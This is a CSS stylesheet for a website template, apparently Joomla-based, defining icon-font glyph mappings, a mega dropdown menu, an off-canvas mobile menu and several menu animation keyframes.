.icon-backward:before {
  content: "\7c";
}
.icon-next:before,
.icon-forward:before {
  content: "\7b";
}
.icon-first:before {
  content: "\7d";
}
.icon-last:before {
  content: "\e000";
}
.icon-play-circle:before {
  content: "\e00d";
}
.icon-pause-circle:before {
  content: "\e211";
}
.icon-stop-circle:before {
  content: "\e212";
}
.icon-backward-circle:before {
  content: "\e213";
}
.icon-forward-circle:before {
  content: "\e214";
}
.icon-loop:before {
  content: "\e001";
}
.icon-shuffle:before {
  content: "\e002";
}
.icon-search:before {
  content: "\53";
}
.icon-zoom-in:before {
  content: "\64";
}
.icon-zoom-out:before {
  content: "\65";
}
.icon-apply:before,
.icon-edit:before,
.icon-pencil:before {
  content: "\2b";
}
.icon-pencil-2:before {
  content: "\2c";
}
.icon-brush:before {
  content: "\3b";
}
.icon-save-new:before,
.icon-plus-2:before {
  content: "\5d";
}
.icon-ban-circle:before,
.icon-minus-sign:before,
.icon-minus-2:before {
  content: "\5e";
}
.icon-delete:before,
.icon-remove:before,
.icon-cancel-2:before {
  content: "\49";
}
.icon-publish:before,
.icon-save:before,
.icon-ok:before,
.icon-checkmark:before {
  content: "\47";
}
.icon-new:before,
.icon-plus:before {
  content: "\2a";
}
.icon-plus-circle:before {
  content: "\e215";
}
.icon-minus:before,
.icon-not-ok:before {
  content: "\4b";
}
.icon-minus-circle:before {
  content: "\e216";
}
.icon-unpublish:before,
.icon-cancel:before {
  content: "\4a";
}
.icon-cancel-circle:before {
  content: "\e217";
}
.icon-checkmark-2:before {
  content: "\e218";
}
.icon-checkmark-circle:before {
  content: "\e219";
}
.icon-info:before {
  content: "\e220";
}
.icon-info-2:before,
.icon-info-circle:before {
  content: "\e221";
}
.icon-question:before,
.icon-question-sign:before,
.icon-help:before {
  content: "\45";
}
.icon-question-2:before,
.icon-question-circle:before {
  content: "\e222";
}
.icon-notification:before {
  content: "\e223";
}
.icon-notification-2:before,
.icon-notification-circle:before {
  content: "\e224";
}
.icon-pending:before,
.icon-warning:before {
  content: "\48";
}
.icon-warning-2:before,
.icon-warning-circle:before {
  content: "\e225";
}
.icon-checkbox-unchecked:before {
  content: "\3d";
}
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-checked:before {
  content: "\3e";
}
.icon-checkbox-partial:before {
  content: "\3f";
}
.icon-square:before {
  content: "\e226";
}
.icon-radio-unchecked:before {
  content: "\e227";
}
.icon-radio-checked:before,
.icon-generic:before {
  content: "\e228";
}
.icon-circle:before {
  content: "\e229";
}
.icon-signup:before {
  content: "\e230";
}
.icon-grid:before,
.icon-grid-view:before {
  content: "\58";
}
.icon-grid-2:before,
.icon-grid-view-2:before {
  content: "\59";
}
.icon-menu:before {
  content: "\5a";
}
.icon-list:before,
.icon-list-view:before {
  content: "\31";
}
.icon-list-2:before {
  content: "\e231";
}
.icon-menu-3:before {
  content: "\e232";
}
.icon-folder-open:before,
.icon-folder:before {
  content: "\2d";
}
.icon-folder-close:before,
.icon-folder-2:before {
  content: "\2e";
}
.icon-folder-plus:before {
  content: "\e234";
}
.icon-folder-minus:before {
  content: "\e235";
}
.icon-folder-3:before {
  content: "\e236";
}
.icon-folder-plus-2:before {
  content: "\e237";
}
.icon-folder-remove:before {
  content: "\e238";
}
.icon-file:before {
  content: "\e016";
}
.icon-file-2:before {
  content: "\e239";
}
.icon-file-add:before,
.icon-file-plus:before {
  content: "\29";
}
.icon-file-remove:before,
.icon-file-minus:before {
  content: "\e017";
}
.icon-file-check:before {
  content: "\e240";
}
.icon-file-remove:before {
  content: "\e241";
}
.icon-save-copy:before,
.icon-copy:before {
  content: "\e018";
}
.icon-stack:before {
  content: "\e242";
}
.icon-tree:before {
  content: "\e243";
}
.icon-tree-2:before {
  content: "\e244";
}
.icon-paragraph-left:before {
  content: "\e246";
}
.icon-paragraph-center:before {
  content: "\e247";
}
.icon-paragraph-right:before {
  content: "\e248";
}
.icon-paragraph-justify:before {
  content: "\e249";
}
.icon-screen:before {
  content: "\e01c";
}
.icon-tablet:before {
  content: "\e01d";
}
.icon-mobile:before {
  content: "\e01e";
}
.icon-box-add:before {
  content: "\51";
}
.icon-box-remove:before {
  content: "\52";
}
.icon-download:before {
  content: "\e021";
}
.icon-upload:before {
  content: "\e022";
}
.icon-home:before {
  content: "\21";
}
.icon-home-2:before {
  content: "\e250";
}
.icon-out-2:before,
.icon-new-tab:before {
  content: "\e024";
}
.icon-out-3:before,
.icon-new-tab-2:before {
  content: "\e251";
}
.icon-link:before {
  content: "\e252";
}
.icon-picture:before,
.icon-image:before {
  content: "\2f";
}
.icon-pictures:before,
.icon-images:before {
  content: "\30";
}
.icon-palette:before,
.icon-color-palette:before {
  content: "\e014";
}
.icon-camera:before {
  content: "\55";
}
.icon-camera-2:before,
.icon-video:before {
  content: "\e015";
}
.icon-play-2:before,
.icon-video-2:before,
.icon-youtube:before {
  content: "\56";
}
.icon-music:before {
  content: "\57";
}
.icon-user:before {
  content: "\22";
}
.icon-users:before {
  content: "\e01f";
}
.icon-vcard:before {
  content: "\6d";
}
.icon-address:before {
  content: "\70";
}
.icon-share-alt:before,
.icon-out:before {
  content: "\26";
}
.icon-enter:before {
  content: "\e257";
}
.icon-exit:before {
  content: "\e258";
}
.icon-comment:before,
.icon-comments:before {
  content: "\24";
}
.icon-comments-2:before {
  content: "\25";
}
.icon-quote:before,
.icon-quotes-left:before {
  content: "\60";
}
.icon-quote-2:before,
.icon-quotes-right:before {
  content: "\61";
}
.icon-quote-3:before,
.icon-bubble-quote:before {
  content: "\e259";
}
.icon-phone:before {
  content: "\e260";
}
.icon-phone-2:before {
  content: "\e261";
}
.icon-envelope:before,
.icon-mail:before {
  content: "\4d";
}
.icon-envelope-opened:before,
.icon-mail-2:before {
  content: "\4e";
}
.icon-unarchive:before,
.icon-drawer:before {
  content: "\4f";
}
.icon-archive:before,
.icon-drawer-2:before {
  content: "\50";
}
.icon-briefcase:before {
  content: "\e020";
}
.icon-tag:before {
  content: "\e262";
}
.icon-tag-2:before {
  content: "\e263";
}
.icon-tags:before {
  content: "\e264";
}
.icon-tags-2:before {
  content: "\e265";
}
.icon-options:before,
.icon-cog:before {
  content: "\38";
}
.icon-cogs:before {
  content: "\37";
}
.icon-screwdriver:before,
.icon-tools:before {
  content: "\36";
}
.icon-wrench:before {
  content: "\3a";
}
.icon-equalizer:before {
  content: "\39";
}
.icon-dashboard:before {
  content: "\78";
}
.icon-switch:before {
  content: "\e266";
}
.icon-filter:before {
  content: "\54";
}
.icon-purge:before,
.icon-trash:before {
  content: "\4c";
}
.icon-checkedout:before,
.icon-lock:before,
.icon-locked:before {
  content: "\23";
}
.icon-unlock:before {
  content: "\e267";
}
.icon-key:before {
  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
.sp-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0;
  z-index: 99;
  display: block;
  float: right;
  position: relative;
}
.sp-megamenu-parent >li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.sp-megamenu-parent >li.menu-justify {
  position: static;
}
.sp-megamenu-parent >li >a,
.sp-megamenu-parent >li >span {
  display: inline-block;
  padding: 0 15px;
  line-height: 90px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #000;
  margin: 0;
}
.sp-megamenu-parent >li.sp-has-child>a:after,
.sp-megamenu-parent >li.sp-has-child>span:after {
  font-family: "FontAwesome";
  content: " \f107";
}
.sp-megamenu-parent .sp-module {
  padding: 10px;
}
.sp-megamenu-parent .sp-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-mega-group .sp-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  background: #ffffff;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f105";
  float: right;
}
.sp-megamenu-parent .sp-dropdown.sp-menu-center {
  margin-left: 45px;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main {
  top: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right {
  left: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full {
  left: auto;
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left {
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub {
  top: 0;
  left: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner {
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  display: block;
  padding: 0;
  position: relative;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item span {
  display: block;
  padding: 10px;
  color: #333333;
  cursor: pointer;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item span.sp-group-title {
  text-transform: uppercase;
  font-weight: bold;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  color: #fff;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:hover {
  color: #fff;
}
.sp-megamenu-parent .sp-dropdown-mega >.row {
  margin-top: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega >.row:first-child {
  margin-top: 0;
}
.sp-megamenu-parent .sp-has-child:hover >.sp-dropdown {
  display: block;
}
.sp-megamenu-parent.menu-fade .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeIn 400ms;
  animation: spMenuFadeIn 400ms;
}
.sp-megamenu-parent.menu-zoom .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuZoom 400ms;
  animation: spMenuZoom 400ms;
}
#offcanvas-toggler {
  float: right;
  line-height: 87px;
  margin-left: 15px;
  font-size: 20px;
}
#offcanvas-toggler >i {
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
#offcanvas-toggler >i:hover {
  color: #fff;
}
.off-canvas-menu-init {
  overflow-x: hidden;
  position: relative;
}
.offcanvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.offcanvas-overlay {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: .5s;
  transition: .5s;
}
.body-wrapper {
  position: relative;
  -webkit-transition: .5s;
  transition: .5s;
  right: 0;
  backface-visibility: hidden;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  border-radius: 100%;
  width: 25px;
  height: 25px;
  line-height: .5;
  text-align: center;
  font-size: 16px;
  border: 1px solid #fff;
  color: #fff;
  padding-top: 3px;
}
.offcanvas-menu {
  width: 320px;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  -webkit-transform: translateX(320px);
  transform: translateX(320px);
  visibility: hidden;
  overflow: inherit;
  -webkit-transition: .5s;
  transition: .5s;
  z-index: 10000;
}
.offcanvas-menu .offcanvas-inner .sp-module {
  margin-top: 20px;
  border-bottom: 1px solid rgba(0,0,0,0.08);
  margin-bottom: 50px;
}
.offcanvas-menu .offcanvas-inner .sp-module:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module.off-canvas-menu {
  padding: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li {
  border: 0;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  overflow: hidden;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a {
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li:focus a {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:focus {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li.active > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:hover > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:focus > a {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:focus {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  padding: 13px 20px;
  cursor: pointer;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .open-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .close-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .open-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .close-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li >a:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul {
  background: rgba(0,0,0,0.02);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul >li > a {
  padding-left: 30px;
}
.offcanvas-menu .offcanvas-inner .sp-module:first-child {
  margin-top: 0;
  padding: 30px;
}
.offcanvas-menu .offcanvas-inner .search {
  margin-top: 25px;
}
.offcanvas-menu .offcanvas-inner .search input {
  width: 100%;
  background: transparent;
  border-color: #5f5f5f;
  color: #fff;
}
.offcanvas {
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
}
.offcanvas .body-wrapper {
  right: 0;
  -webkit-transform: translateX(-320px);
  transform: translateX(-320px);
}
.offcanvas .body-wrapper:after {
  width: 100%;
  height: 100%;
  right: 0;
}
.offcanvas .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.offcanvas .offcanvas-menu ul.nav-child li {
  padding-left: 10px;
}
.menu .nav-child.small {
  font-size: inherit;
}
.sp-megamenu-parent.menu-fade-up .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeInUp 400ms;
  animation: spMenuFadeInUp 400ms;
}
.sp-megamenu-parent.menu-rotate .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  visibility: visible;
  top: 90px;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown .sp-dropdown {
  top: 0;
}
.menu-slide-down .sp-has-child >.sp-dropdown {
  top: 60px;
  opacity: 0;
  visibility: hidden;
  display: block;
  transition: all 500ms ease;
}
.menu-slide-down .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-rotate .sp-has-child {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.menu-rotate .sp-has-child >.sp-dropdown {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  opacity: 0;
  visibility: hidden;
  display: block;
}
.menu-rotate .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
  perspective: 1000px;
}
.menu-drop-in .sp-has-child .sp-menu-item {
  -webkit-transform: translate(0,100px);
  transform: translate(0,100px);
  opacity: 0;
  padding: 0 20px !important;
  background-color: #ffffff;
}
.menu-drop-in .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-drop-in .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: dropup;
  animation-name: dropup;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-drop-in .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-drop-in .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
@-webkit-keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
.menu-twist .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-twist .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
}
.menu-twist .sp-has-child .sp-menu-item {
  -webkit-transform: rotateY(90deg);
  transform: rotateY(90deg);
  padding: 0 20px !important;
  background: #fff;
}
.menu-twist .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-twist .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-twist .sp-has-child:hover .sp-menu-item {
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: twist;
  animation-name: twist;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-twist .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-twist .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes twist {
  0% {
    opacity: 0;
    transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}
@-webkit-keyframes twist {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: rotateY(0);
  }
}
@-webkit-keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes spMenuZoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes spMenuZoom {
  0% {
    opacity: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
  }
}
@keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
.slide-top-menu .offcanvas-menu {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.slide-top-menu .body-wrapper {
  right: 0;
}
.slide-top-menu .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.slide-top-menu .offcanvas-menu {
  right: 0;
  background-color: #000000;
  visibility: visible;
}
.full-screen .offcanvas-menu {
  right: -100%;
  width: 100%;
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 600ms ease;
}
.full-screen .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 80px;
  padding-bottom: 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
}
.full-screen-ftop .offcanvas-menu {
  right: 0;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 500ms ease;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 80px;
  padding-bottom: 0;
}
